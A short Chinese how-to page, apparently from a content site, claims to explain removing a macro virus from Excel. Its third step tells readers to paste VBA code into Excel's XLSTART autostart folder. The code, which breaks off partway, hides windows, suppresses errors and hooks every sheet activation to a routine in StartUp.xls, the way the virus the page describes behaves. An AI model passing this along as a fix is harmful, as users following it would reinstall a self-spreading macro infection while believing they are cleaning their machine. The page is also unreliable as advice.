 excel 表格去除宏病毒的方法

Excel 中中了宏病毒具体该如何去掉呢?下面是由店铺分享的 excel 表格去除宏病毒的方法，以供大家阅读和学习。

excel 表格去除宏病毒的方法：

去除宏病毒步骤 1：打开资源管理器，定位到 C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART 之下，如果发现 StartUp.xls 文件，手动删除，删除之后还要清空回收站(注意：路径中的 administrator 是计算机系统为命名时候的默认名字，如果自己的电脑重命名过则需要改成自己电脑的名字，可以通过查看计算机的属性获得)

去除宏病毒步骤 2：打开资源管理器，定位到 C:\Documents and Settings\administrator\Application Data\Microsoft\Excel 下，如果发现 Excel11.exe 这个可执行文件的话，先手动删除它，然后还要记得清空回收站

去除宏病毒步骤 3：打开资源管理器或者我的电脑，定位到 c:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART，右击空白处，弹出的命令中选择新建，新建菜单中选择文本文档，然后复制好以下的代码粘贴到新建的文本文档中去 Sub auto_open()

On Error Resume Next

Application.ScreenUpdating = False

ActiveWindow.Visible = False

n$ = ActiveWorkbook.Name

Workbooks(n$).Close (False)

Application.OnSheetActivate = "StartUp.xls!cop"

End Sub

Sub cop()

On Error Resume Next

Dim VBC As Object